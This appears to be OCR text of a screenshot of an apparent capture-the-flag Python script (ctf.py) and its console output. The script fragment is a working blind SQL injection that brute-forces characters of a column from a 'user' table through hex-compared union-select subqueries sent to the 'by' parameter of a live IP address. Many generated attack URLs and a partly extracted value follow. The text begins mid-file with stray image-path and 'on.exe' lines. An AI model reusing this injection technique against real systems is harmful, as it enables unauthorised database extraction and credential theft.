 34 for i in range(31,127):
35 #print(i)
36 #http://183.129.189.60:10112/?by=%20^(length((select%20`3`%20from%20(select%201,2,3%20union%20select%20*%20from%20user)a%20limit%201,1))%20in%20(13))
37 hexcode=hexsave+binascii.hexlify(bytes(chr(i),'utf-8')).decode('utf-8')
38 hexcode2=binascii.hexlify(bytes(chr(i),'utf-8')).decode('utf-8')
39 #print(hexcode)
40 #ten=int('0x'+str(hexcode.decode('utf-8')),16)
41 payload='^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),%d)) in (hex(%s))) limit 1,1' %(start,hexcode)
42 print(url+payload)
43 try:
44 html=requests.get(url+payload,timeout=(100,100)).text
45 except:
46 html=requests.get(url+payload,timeout=(100,100)).text
47 res=html.split('\r\n')
48 if '<td>imagin</td>' in html:
on.exe
Console
<terminated> ctf.py [C:\Users\DELL\AppData\Local\Programs\Python\Python36\python.exe]
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c31337272))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c31337273))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c31337274))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c31337275))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c31337276))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c31337277))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c31337278))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c31337279))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c3133727a))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c3133727b))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c3133727c))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c3133727d))) limit 1,1
http://183.129.189.60:10112/?by=^(hex(left((select `3` from (select 1,2,3 union select * from user)a limit 1,1),19)) in (hex(0x54314d65206354526f6c3133727e))) limit 1,1
0x54314d65206354526f6c313372